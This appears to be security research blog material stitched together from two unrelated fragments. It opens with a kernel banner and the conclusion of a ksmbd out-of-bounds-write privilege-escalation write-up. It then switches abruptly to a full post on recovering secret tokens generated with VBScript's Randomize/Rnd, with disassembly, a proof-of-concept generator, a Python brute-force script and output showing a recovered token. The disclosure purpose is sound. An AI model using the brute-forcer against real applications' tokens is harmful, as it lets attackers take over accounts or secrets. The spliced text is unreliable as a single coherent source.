Linux target22 5.15.0-153-generic #163-Ubuntu SMP Thu Aug 7 16:37:18 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux

Note that reliability could still be improved, because we did not try to find optimal values for the number of sprayed-and-freed objects used for corruption. We arrived at the values experimentally and obtained satisfactory results.

We successfully demonstrated the exploitability of the bug in ksmbd on the latest Ubuntu 22.04 LTS using the default configuration and enabling the ksmbd service. A full exploit to achieve local root escalation was also developed.

A flaw in ksmbd_vfs_stream_write() allows out-of-bounds writes when pos exceeds XATTR_SIZE_MAX, enabling corruption of adjacent pages with kernel objects. Local exploitation can reliably escalate privileges. Remote exploitation is considerably more challenging: an attacker would be constrained to the code paths and objects exposed by ksmbd, and a successful remote attack would additionally require an information leak to defeat KASLR and make the heap grooming reliable.

In one of our recent posts, Dennis shared an interesting case study of C# exploitation that rode on Random-based password-reset tokens. He demonstrated how to use the single-packet attack, or a bit of old-school math, to beat the game. Recently, I performed a security test on a target which had a dependency written in VBScript. This blog post focuses on VBS’s Rnd and shows that the situation there is even worse.

The application was responsible for generating a secret token. The token was supposed to be unpredictable and expected to remain secret. Here’s a rough copy of the token generation code:

Dim chars, n

chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789()*&^%$#@!"

n = 32

function GenerateToken(chars, n)

Dim result, pos, i, charsLength

charsLength = Int(Len(chars))

For i = 1 To n

Randomize

pos = Int((Rnd * charsLength) + 1)

result = result & Mid(chars, pos, 1)

Next

GenerateToken = result

end function

The first thing I noticed was that the Randomize function was called inside a loop. That should reseed the PRNG on every single iteration, right? That could result in repeated values. Well, contrary to many other programming languages, in VBScript, the Randomize usage within a loop is not a problem per se. The function will not reset the initial state if the same seed is passed again (even if implicitly). This prevents generating identical sequences of characters within a single GenerateToken call. If you actually want that behavior, call Rnd with a negative argument immediately before calling Randomize with a numeric argument.

But if that isn’t an issue, then what is?

Randomize Works in PracticeHere’s a short API breakdown:

Randomize ' seed the global PRNG using the system clock

Randomize s ' seed the global PRNG using a specified seed value

r = Rnd() ' next float in [0,1)

If no seed is explicitly specified, Randomize uses Timer to set it (not entirely true, but we will get there). Timer() returns seconds since midnight as a Single value. Rnd() advances a global PRNG state and is fully deterministic for a given seed. Same seed, same sequence, like in other programming languages.

There are some problematic parts here, though. Windows’ default system clock tick is about 15.625 ms, i.e., 64 ticks per second. In other words, we get a new implicit seed value only once every 15.625 milliseconds.

Because the returned value is of type Single, we also get precision loss compared to a Double type. In fact, multiple “seeds” round to the same internal value. Think of collisions happening internally. As a result, there are way fewer unique sequences possible than you might think!

In practice there are at most 65,536 distinct effective seedings (details below). Because Timer() resets at midnight, the same set recurs each day.

We ran a local copy of the client’s code to generate unique tokens. During almost 10,000 runs, we managed to generate only 400 unique values. The remaining tokens were duplicates. As time passed, the duplicate ratio increased.

Of course the real goal here would be to recover the original secret. We can achieve that if we know the time of day when the GenerateToken function started. The more precise the value, the less computations required. However, even if we have only a rough idea, like “minutes after midnight”, we can start at 00:00 and slowly increase our seed value by 15.625 milliseconds.

We started by double-checking our strategy. We modified the initial code to use a command-line provided seed value. Note, the same seed is used multiple times. While in the original code, it is possible that seed value changes between the loop iterations, in practice that doesn’t happen often. We could expand our PoC to handle such scenarios as well, but we wanted to keep the code as clean as possible for the readability.

Option Explicit

If WScript.Arguments.Count < 1 Then

WScript.Echo "VBS_Error: Requires 1 seed argument."

WScript.Quit(1)

End If

Dim seedToTest

seedToTest = WScript.Arguments(0)

WScript.Echo "Seed: " & seedToTest

Dim chars, n

chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789()*&^%$#@!"

n = 32

WScript.Echo "Predicted token: " & GenerateToken(chars, n, seedToTest)

function GenerateToken(chars, n, seed)

Dim result, pos, i, charsLength

charsLength = Int(Len(chars))

For i = 1 To n

Randomize seed

pos = Int((Rnd * charsLength) + 1)

result = result & Mid(chars, pos, 1)

Next

GenerateToken = result

end function

We took a precise Timer() value from another piece of code and used it as an input seed. Strangely though, it wasn’t working. For some reason we were ending up with a completely different PRNG state. It took a while before we understood that Randomize and Randomize Timer() aren’t exactly the same things.

VBScript was introduced by Microsoft in the mid-1990s as a lightweight, interpreted subset of Visual Basic. As of Windows 11 version 24H2, VBScript is a Feature on Demand (FOD). That means it is installed by default for now, but Microsoft plans to disable it in future versions and ultimately remove it. Still, the method of interest is implemented within the vbscript.dll library and we can take a look at vbscript!VbsRandomize:

; edi = argc

vbscript!VbsRandomize+0x50:

00007ffc`12d076a0 85ff test edi,edi ; is argc == 0 ?

00007ffc`12d076a2 755b jne vbscript!VbsRandomize+0xaf ; if not zero, goto Randomize <seed> path

; otherwise, seed taken from current time

00007ffc`12d076a4 488d4c2420 lea rcx,[rsp+20h]

00007ffc`12d076a9 48ff15... call GetLocalTime

; build "seconds" = hh*3600 + mm*60 + ss

00007ffc`12d076b5 0fb7442428 movzx eax,word ptr [rsp+28h]

00007ffc`12d076ba 6bc83c imul ecx,eax,3Ch

00007ffc`12d076bd 0fb744242a movzx eax,word ptr [rsp+2Ah]

00007ffc`12d076c2 03c8 add ecx,eax

00007ffc`12d076c4 0fb744242c movzx eax,word ptr [rsp+2Ch]

00007ffc`12d076c9 6bd13c imul edx,ecx,3Ch

00007ffc`12d076cc 03d0 add edx,eax

; convert milliseconds to double, divide by 1000.0

00007ffc`12d076ce 0fb744242e movzx eax,word ptr [rsp+2Eh]

00007ffc`12d076d3 660f6ec0 movd xmm0,eax

00007ffc`12d076d7 f30fe6c0 cvtdq2pd xmm0,xmm0

00007ffc`12d076db 660f6eca movd xmm1,edx

00007ffc`12d076df f20f5e0599... divsd xmm0,[vbscript!_real]

00007ffc`12d076e7 f30fe6c9 cvtdq2pd xmm1,xmm1

00007ffc`12d076eb f20f58c8 addsd xmm1,xmm0

; narrow down

00007ffc`12d076ef 660f5ac1 cvtpd2ps xmm0,xmm1 ; double -> float conversion

00007ffc`12d076f3 f30f11442420 movss [rsp+20h],xmm0 ; spill float

00007ffc`12d076f9 8b4c2420 mov ecx,[rsp+20h] ; load as int bits

; ecx now holds 32-bit seed candidate

...

; code used later (in both cases) to mix into PRNG state

vbscript!VbsRandomize+0xda:

00007ffc`12d0772a 816350ff0000ff and dword [rbx+50h],0FF0000FFh ; keep top/bottom byte

00007ffc`12d07731 8bc1 mov eax,ecx

00007ffc`12d07733 c1e808 shr eax,8

00007ffc`12d07736 c1e108 shl ecx,8

00007ffc`12d07739 33c1 xor eax,ecx

00007ffc`12d0773b 2500ffff00 and eax,00FFFF00h

00007ffc`12d07740 094350 or dword [rbx+50h],eax

When we previously said that a bare Randomize uses Timer() as a seed, we weren’t exactly right. In reality, it’s just a call to WinApi’s GetLocalTime. It computes seconds plus fractional milliseconds as Doubles, then narrows to Single (float) using the CVTPD2PS assembly instruction.

Let’s use 65860.48 as an example. It can be represented as 0x40f014479db22d0e in hex notation. After all this math is performed, our 0x40f014479db22d0e becomes 0x4780a23d and is used as the seed input.

This is what happens otherwise, when the input is explicitly given:

; argc == 1, seed given

vbscript!VbsRandomize+0xaf:

00007ffc`12d076ff 33d2 xor edx,edx

00007ffc`12d07701 488bce mov rcx,rsi

00007ffc`12d07704 e8... call vbscript!VAR::PvarGetVarVal

00007ffc`12d07709 ba05000000 mov edx,5

00007ffc`12d0770e 488bc8 mov rcx,rax ; rcx = VAR* (value)

00007ffc`12d07711 e8... call vbscript!VAR::PvarConvert

00007ffc`12d07716 f20f104008 movsd xmm0,mmword [rax+8] ; load the double payload

00007ffc`12d0771b f20f11442420 movsd [rsp+20h],xmm0 ; spill as 64-bit

00007ffc`12d07721 488b4c2420 mov rcx,qword [rsp+20h] ; rcx = raw IEEE-754 bits

00007ffc`12d07726 48c1e920 shr rcx,20h ; **take high dword** as seed source

When we do specify the seed value, it’s processed in an entirely different way. Instead of being converted using the CVTPD2PS opcode, it’s shifted right by 32 bits. So this time, our 0x40f014479db22d0e becomes 0x40f01447 instead. We end up with completely different seed input. This explains why we couldn’t properly reseed the PRNG.

Finally, the middle two bytes of the internal PRNG state are updated with a byte-swapped XOR mix of those bits, while the top and bottom bytes of the state are preserved.

Honestly, I was thinking about reimplementing all of that to Python to get a clearer view on what was going on. But then, Python reminded me that it can handle almost infinite numbers (at least integers). On the other hand, VBScript implementation is actually full of potential number overflows that Python just doesn’t generate. Therefore, I kept the token-generation code as it was and implemented only the seed-conversion in Python.

"""

Convert the time range given on the command line into all VBS-Timer()

values between them (inclusive) in **0.015625-second** steps (1/64 s),

turn each value into the special Double that `Randomize <seed>` expects,

feed the seed to VBS_PATH, parse the predicted token, and test it.

usage

python brute_timer.py <start_clock> <end_clock>

examples

python brute_timer.py "12:58:00 PM" "12:58:05 PM"

python brute_timer.py "17:42:25.50" "17:42:27.00"

Both 12- and 24-hour clock strings are accepted; optional fractional

seconds are allowed.

"""

import subprocess

import struct

import sys

import re

from datetime import datetime

VBS_PATH = r"C:\share\poc.vbs"

TICK = 1 / 64 # 0.015 625 s (VBS Timer resolution)

STEP = TICK

def vbs_timer_value(clock_text: str) -> float:

"""Clock string to exact Single value returned by VBS's Timer()."""

for fmt in ("%I:%M:%S %p", "%I:%M:%S.%f %p",

"%H:%M:%S", "%H:%M:%S.%f"):

try:

t = datetime.strptime(clock_text, fmt).time()

break

except ValueError:

continue

else:

raise ValueError("time format not recognised: " + clock_text)

secs = t.hour*3600 + t.minute*60 + t.second + t.microsecond/1e6

secs = round(secs / TICK) * TICK # snap to nearest 1/64 s

# force Single precision (float32) to match VBS mantissa exactly

secs = struct.unpack('<f', struct.pack('<f', secs))[0]

return secs

def make_manual_seed(timer_value: float) -> float:

"""Build the Double that Randomize <seed> receives"""

single_le = struct.pack('<f', timer_value) # 4 bytes little-endian

dbl_le = b"\x00\x00\x00\x00" + single_le # low dword zero, high dword = f32

return struct.unpack('<d', dbl_le)[0] # Python float (Double)

# ---------------------------------------------------------------------------

# MAIN ROUTINE

# ---------------------------------------------------------------------------

def main():

if len(sys.argv) != 3:

print(__doc__)

sys.exit(1)

start_val = vbs_timer_value(sys.argv[1])

end_val = vbs_timer_value(sys.argv[2])

if end_val < start_val:

print("[ERROR] end time is earlier than start time")

sys.exit(1)

tried_tokens = set()

unique_tested = 0

success = False

print(f"[INFO] Range {start_val:.5f} to {end_val:.5f} in {STEP}-s steps")

value = start_val

while value <= end_val + 1e-7: # small epsilon for fp rounding

seed = make_manual_seed(value)

try:

vbs = subprocess.run([

"cscript.exe", "//nologo", VBS_PATH, str(seed)

], capture_output=True, text=True, check=True)

except subprocess.CalledProcessError as e:

print(f"[ERROR] VBS failed for seed {seed}: {e}")

value += STEP

continue

m = re.search(r"Predicted token:\s*(.+)", vbs.stdout)

if not m:

print(f"[{value:.5f}] No token from VBS")

value += STEP

continue

token = m.group(1).strip()

if token in tried_tokens:

value += STEP

# print(f"Duplicate for [{value:.5f}] / seed: {seed}: {token}")

continue

tried_tokens.add(token)

unique_tested += 1

print(f"[{value:.5f}] Test #{unique_tested}: {token} // calculated seed: {seed}")

# ...logic omitted - but we need some sort of token verification here

value += STEP

if __name__ == "__main__":

main()

Now, we can run the base code and capture a semi-precise current time value. Our Python works with properly formatted strings, so we can convert the number using a simple method:

Dim t, hh, mm, ss, ns

t = Timer()

hh = Int(t \ 3600)

mm = Int((t Mod 3600) \ 60)

ss = Int(t Mod 60)

ns = (t - Int(t)) * 1000000

WScript.Echo _

Right("0" & hh, 2) & ":" & _

Right("0" & mm, 2) & ":" & _

Right("0" & ss, 2) & "." & _

Right("000000" & CStr(Int(ns)), 6)

Let’s say the token was generated precisely at 17:55:54.046875 and we got the QK^XJ#QeGG8pHm3DxC28YHE%VQwGowr7 string. In the case of our target, we knew that some files were created at 17:55:54, which was rather close to the token-generation time. In other cases, the information leak could come from some resource creation metadata, entries in the log file, etc.

We iterate time seeds in 0.015625-second steps (64 Hz) across the suspected window and we filter all duplicates.

We started our brute_timer.py script with a 1s range and we successfully recovered the secret in the 4th iteration:

PS C:\share> python3 .\brute_timer.py 17:55:54 17:55:55

[INFO] Range 64554.00000 to 64555.00000 in 0.015625-s steps

[64554.00000] Test #1: eYIkXKdsUTC3Uz#R)P$BlVRJie9U2(4B // calculated seed: 2.3397787718772567e+36

[64554.01562] Test #2: ZTDgSGZnPP#yQv*M6L)#hQNEdZ5Px50$ // calculated seed: 2.3397838424796576e+36

[64554.03125] Test #3: VP!bOBUjLK&uLq8I2G7*cMIAZV0Lt1v* // calculated seed: 2.3397889130820585e+36

[64554.04688] Test #4: QK^XJ#QeGG8pHm3DxC28YHE%VQwGowr7 // calculated seed: 2.3397939836844594e+36

[...snip...]

VBScript’s Randomize and Rnd are fine if you just want to roll some dice on screen, but don’t even think about using them for secrets.